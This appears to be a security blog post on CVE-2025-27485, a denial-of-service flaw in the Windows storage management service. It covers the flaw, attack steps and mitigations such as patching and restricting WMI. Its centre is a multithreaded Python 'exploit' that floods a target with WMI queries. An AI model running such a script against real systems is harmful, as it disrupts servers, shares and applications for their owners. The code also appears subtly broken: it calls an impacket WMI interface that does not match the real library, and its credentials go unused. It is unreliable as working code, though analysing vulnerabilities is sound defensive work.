---
Introduction
In early 2025, security researchers discovered a serious vulnerability—CVE-2025-27485—in the Windows Standards-Based Storage Management Service (StorageWMI). This flaw allows an attacker, without needing to log in, to remotely disrupt the entire storage subsystem of a Windows server or workstation. The root cause? Uncontrolled resource consumption, leading to a Denial-of-Service (DoS) against critical storage functions.
Below, we break down what CVE-2025-27485 is, how it can be exploited, and what you can do to protect your systems right now.
What Is the Storage Management Service?
Most modern Windows systems have a background service called Standards-Based Storage Management (sbsmservice) that uses Windows Management Instrumentation (WMI) to help manage drives, RAID controllers, and SANs. Administrators (and sometimes network clients) interact with this service for live monitoring, provisioning, or troubleshooting storage issues.
The Flaw: Uncontrolled Resource Consumption
CVE-2025-27485 exists because the service does not properly limit certain network queries. Normally, remote management requests are parsed and either serviced or rejected promptly. However, a malicious actor can send a specially crafted sequence of WMI requests that causes the service to enter a resource-intensive loop, gobbling up CPU and memory.
If this happens enough (for example, in a loop or from many sources at once), the entire system can become unresponsive. This can affect not only storage, but any apps or tasks relying on those disks.
1. Find a Vulnerable Host
Most corporate networks expose some management services for inventory or scripts. These use WMI over DCOM (TCP port 135 and ephemeral ports).
2. Send Abusive WMI Queries
Attackers can use PowerShell or any WMI-compatible tool to request data from the MSFT_StoragePool class repeatedly, with malformed or resource-heavy filters.
Sample Exploit Code (Python with impacket)
from impacket.dcerpc.v5 import transport, wmi
from threading import Thread
target = "192.168.100.10"
username = "ANONYMOUS"
password = ""
domain = ""
def abuse_storage_wmi():
try:
rpctransport = transport.DCERPCTransportFactory(f'ncacn_ip_tcp:{target}[135]')
dce = rpctransport.get_dce_rpc()
dce.connect()
w = wmi.WMI(dce)
# Repeatedly send expensive queries
for _ in range(100):
res = w.query("SELECT * FROM MSFT_StoragePool WHERE HealthStatus > -1")
except Exception as e:
print(f"Error: {e}")
# Launch several threads
threads = [Thread(target=abuse_storage_wmi) for _ in range(25)]
for t in threads:
t.start()
for t in threads:
t.join()
3. Result
The targeted Windows server spikes in CPU, RAM, and I/O. In real-world tests, some machines crashed, while others became unreachable within minutes.
Real-World Consequences
* File Shares Unavailable: Windows shares backed by SMB stop responding.
* Apps Crash: Databases and virtual machines relying on local disks fail.
* Hardware Problems: Some RAID controllers lose sync due to timeouts.
* Entire System Hang: Reboot required, risking data loss.
Mitigation
1. Patch: As of KB5024745 (see official advisory), Microsoft recommends immediate patching.
2. Disable Remote WMI if Possible: Use Local Group Policy or firewall rules to block inbound WMI/DCOM connections except from trusted management hosts.
3. Least Privilege: Never allow anonymous/low-privileged users WMI access, especially for storage areas.
4. Monitor: Watch for spikes in WMI-related logs (Microsoft-Windows-WMI-Activity/Operational) and resource monitors.
Original References & Further Reading
- Microsoft Security Advisory: CVE-2025-27485
- Windows Standards-Based Storage Management
- How attackers abuse WMI
Conclusion
CVE-2025-27485 is a sharp reminder that the smallest oversight in access control or resource management can crash an entire platform. If you manage Windows systems, update them right away and restrict WMI to only those who need it. This flaw will see real-world exploitation—don't let your business be the next headline!
If you want to share this post or need consulting, get in touch!
Timeline
Published on: 04/08/2025 18:15:59 UTC
Last modified on: 05/06/2025 17:03:35 UTC
